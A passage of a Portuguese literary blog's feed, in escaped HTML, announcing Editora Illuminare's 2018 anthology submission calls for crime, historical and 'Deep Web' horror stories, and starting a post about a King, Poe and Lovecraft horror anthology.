\/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EO CRIME\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EO livro será composto por CAPÍTULOS. No PRIMEIRO capítulo haverá a descrição de um crime brutal\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Ee cruel cometido em um local específico. O capítulo inicial finda descrevendo testemunhas chamando\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Ea polícia. Do capítulo 2 em diante cada capítulo será um CONTO de um autor, que descreverá os\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eacontecimentos a partir da chegada da polícia. Cada autor deve criar sua história – versão - para o\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Ecrime cometido, criando personagens como assassinos, detetives, serial killers, mostrando a solução\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eou não do crime. Podem ocorrer outros crimes iguais, a escolha dos autores. O mais importante é se\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eatentar ao enredo, ao crime do capítulo inicial e seus detalhes e seguir com criatividade e\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eoriginalidade. Devem ser contos policiais, para isso o autor deve se atentar as peculiaridades desse\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Egênero literário. Leia o \u003Cb\u003E\u003Ca href=\"https:\/\/docs.wixstatic.com\/ugd\/36e577_0bdcff3efc2845898f99ed70939741c6.pdf\" target=\"_blank\"\u003EEDITAL\u003C\/a\u003E\u003C\/b\u003E e o \u003Cb\u003E1º Capítulo\u003C\/b\u003E, clicando \u003Cb\u003E\u003Ca href=\"https:\/\/docs.wixstatic.com\/ugd\/36e577_80285df77d6c48f78ced6398fe03b9a7.pdf\" target=\"_blank\"\u003EAQUI\u003C\/a\u003E\u003C\/b\u003E.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTVhuKGIw1Qd729n90vU8D5TxojtSPOQUDXlpbF1tc5qEfYoxDmoK9pqOMLMYAFpjfCbzF7RFHNhZ5aFKHG-4mvVMCrFzESQ1s6fXmvqI0t03zuj-J1VpQb-DxEkdg7biMrxAcF9h-4LYx\/s1600\/Olluminare+4.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"470\" data-original-width=\"300\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTVhuKGIw1Qd729n90vU8D5TxojtSPOQUDXlpbF1tc5qEfYoxDmoK9pqOMLMYAFpjfCbzF7RFHNhZ5aFKHG-4mvVMCrFzESQ1s6fXmvqI0t03zuj-J1VpQb-DxEkdg7biMrxAcF9h-4LYx\/s320\/Olluminare+4.jpg\" width=\"204\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EHISTÓRIAS HISTÓRICAS\u003C\/b\u003E\u0026nbsp;-\u0026nbsp;\u0026nbsp;Para esse livro serão aceitos contos sobre personagens\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Ehistóricos reais da cultura, literatura, música e afins, não apenas a nível nacional, mas também a nível\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; text-align: center;\"\u003Einternacional. Leia o \u003Cb\u003E\u003Ca href=\"https:\/\/docs.wixstatic.com\/ugd\/36e577_d9e543901638468fb5a0e8021e7d7832.pdf\" target=\"_blank\"\u003EEDITAL\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuM8OIkXLK7WlpGqCKY2YZ4flcatAzt1aSqmxHGrQwHSb6Uyb_JyT4AIrL2_24IDDnW17tj4PI4wjn_yR0g2IsRUW1fv9VzG_WQ2abm0xSIC9Davx2H1b5mRnEoKPCaEaMuQn0aOvT8wuC\/s1600\/Olluminare+3.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"380\" data-original-width=\"300\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuM8OIkXLK7WlpGqCKY2YZ4flcatAzt1aSqmxHGrQwHSb6Uyb_JyT4AIrL2_24IDDnW17tj4PI4wjn_yR0g2IsRUW1fv9VzG_WQ2abm0xSIC9Davx2H1b5mRnEoKPCaEaMuQn0aOvT8wuC\/s320\/Olluminare+3.jpg\" width=\"252\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EDEEP WEB\u003C\/b\u003E - Para esse livro serão aceitos contos sobre a chamada Deep Web:\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eo lado sinistro da internet - que fala sobre coisas sinistra que se encontra nas camadas mais baixas das pesquisas online.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;Podem ser contos de terror, horror, suspense ou drama. Apenas esses gêneros serão aceitos.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; text-align: center;\"\u003EQuanto mais impactante e criativa for a história e seu final, mais qualidade terá o conto. Leia o \u003Cb\u003E\u003Ca href=\"https:\/\/docs.wixstatic.com\/ugd\/36e577_9c509df7d2884f128cd327d8b90b2ffa.pdf\" target=\"_blank\"\u003EEDITAL\u003C\/a\u003E\u003C\/b\u003E.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EEnvios por email até 30 de julho de 2018\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003Eeditorailluminare@gmail.com\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003Eantologiasbrasileiras2014@gmail.com\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; margin-left: 1em; margin-right: 1em;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6tIIa1WnVXmM9Z6F8K1Ao7zLpBO13d00Lf6F84z74Vqz5JYCFvB5iwVhdDzRBpRZhgmbxFwEv64PdWQWJFeTLk_Jfh2cY3V3ae8yln1-qWORryxlajvFin_xWhGBPfZBobyszhUPeptVd\/s1600\/Illuminare1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"265\" data-original-width=\"324\" height=\"163\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6tIIa1WnVXmM9Z6F8K1Ao7zLpBO13d00Lf6F84z74Vqz5JYCFvB5iwVhdDzRBpRZhgmbxFwEv64PdWQWJFeTLk_Jfh2cY3V3ae8yln1-qWORryxlajvFin_xWhGBPfZBobyszhUPeptVd\/s200\/Illuminare1.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EVenham participar !!!\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EPara maiores informações, visite o site:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ca href=\"https:\/\/www.editorailluminare.com.br\/antologias\"\u003Ehttps:\/\/www.editorailluminare.com.br\/antologias\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqGhN99bMgJTXwf0GrcPz-jP8SSKtvF_2gAvL3yLW0J8k65HDtLbNHTZJz2lNRENX4fOC8c8zxG6t1OVnUffSdUVv9pJkJ9-PQEf1q-gUj7LxSLrEVKo1zIT_PeHpfrP4f0g0wkvjPeUfZ\/s1600\/cartas.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"311\" data-original-width=\"500\" height=\"124\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqGhN99bMgJTXwf0GrcPz-jP8SSKtvF_2gAvL3yLW0J8k65HDtLbNHTZJz2lNRENX4fOC8c8zxG6t1OVnUffSdUVv9pJkJ9-PQEf1q-gUj7LxSLrEVKo1zIT_PeHpfrP4f0g0wkvjPeUfZ\/s200\/cartas.png\" style=\"cursor: move;\" width=\"200\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECONTATO:\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eaventuraliteraria@hotmail.com\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EME SIGAM NAS REDES SOCIAIS\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/blogaventuraliteraria\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EFANPAGE\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.instagram.com\/blogaventuraliteraria\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003EINSTAGRAM\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.skoob.com.br\/usuario\/2193352\" target=\"_blank\"\u003E\u003Cspan style=\"color: purple;\"\u003ESKOOB\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/Avliteraria\" target=\"_blank\"\u003E\u003Cspan style=\"color: orange;\"\u003ETWITTER\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UCjM_cOd2vb_xpbeFeRxtIMg\" target=\"_blank\"\u003EYOUTUBE\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blogaventuraliteraria.blogspot.com\/feeds\/9046055503490253845\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2018\/06\/nova-selecao-de-antologias-editora.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/9046055503490253845"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/9046055503490253845"},{"rel":"alternate","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2018\/06\/nova-selecao-de-antologias-editora.html","title":"NOVA SELEÇÃO DE ANTOLOGIAS [EDITORA ILLUMINARE]"}],"author":[{"name":{"$t":"Lorena Caribé"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16911568989675732085"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF3zsYISL151v05ClTyn9alqIVi_5czO1cRJZKZFVE1Q10WPR7im5bGfK0cqPQJoiqUm9a4PpSc6HY7wThbfNDReFj8wk9u-38sZMhhhQXCVTsNh_WvcQfjmNx1hO87A\/s220\/Lorena+123.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6W8RQ0mYHoUoIOli6nJ1341Dfcn_wYHVaF7ibBhxttk2ROy7Tr7ajWRSY7EjzhvnNzWClklRR6w8sZ3VRIDVkf5EIstBgpcKrB6KmZ51yqxHMMT6cSDw_ZSyjuKIuNvu3NjZR-kpwkhrZ\/s72-c\/O+crime+Editora+Illuminare.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2453190635213960617.post-4156297981517337942"},"published":{"$t":"2018-06-05T16:51:00.003-07:00"},"updated":{"$t":"2018-06-05T16:51:50.318-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ILLUMINARE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LANÇAMENTO"}],"title":{"type":"text","$t":"GRANDE LANÇAMENTO ILLUMINARE"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNz_Jz9PDOEzWTqGjjWT6WRxxPkNot-CroXh1XL4zC6oDpGdchiURuKp70VyGa4c-gwF-UkkLvsqSpxw-sqpqXZ-8x7SKNxIkBpiTqPMSSbX4wuTRoVAzxjz1jhyk4frxtwUiPSS6NtcjK\/s1600\/illuminare1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNz_Jz9PDOEzWTqGjjWT6WRxxPkNot-CroXh1XL4zC6oDpGdchiURuKp70VyGa4c-gwF-UkkLvsqSpxw-sqpqXZ-8x7SKNxIkBpiTqPMSSbX4wuTRoVAzxjz1jhyk4frxtwUiPSS6NtcjK\/s1600\/illuminare1.jpg\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EOlá !!! Venho apresentar para vocês um\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EGrande lançamento Illuminare\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ELivro especial: \"\u003Cb\u003EKing, Poe, Lovecraft: do terror ao horror -\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003EContos Inspirados em Grandes Nomes da Literatura Mundial\u003C\/b\u003E\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ECom a organização: \u003Cb\u003ERô Mierling\u003C\/b\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EDestaque especial no livro: Cesar Bravo (DarkSide Books), Jhefferson Passos (Illuminare), Rô Mierling (DarkSide Books e Illuminare) e Wolf Warren (Site Filmes de Terror \u0026amp; Horror - mais de 2 milhões de seguidores).\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMjEMd7-KCFX4dzBdkmS2PDVFpXgGGkqsY5Q2ZUFl9oPLYl9o2X4YAzw8w5epr2Qk4EyuHmqzdQM8uOVWWqh_ct_aYrYhrWRoHEm4xonp9JsnUIJmF9RtdYwRqPBeRAKxiyagnqfyA9G27\/s1600\/king+poe+lovecraft.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMjEMd7-KCFX4dzBdkmS2PDVFpXgGGkqsY5Q2ZUFl9oPLYl9o2X4YAzw8w5epr2Qk4EyuHmqzdQM8uOVWWqh_ct_aYrYhrWRoHEm4xonp9JsnUIJmF9RtdYwRqPBeRAKxiyagnqfyA9G27\/s1600\/king+poe+lovecraft.jpg\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr 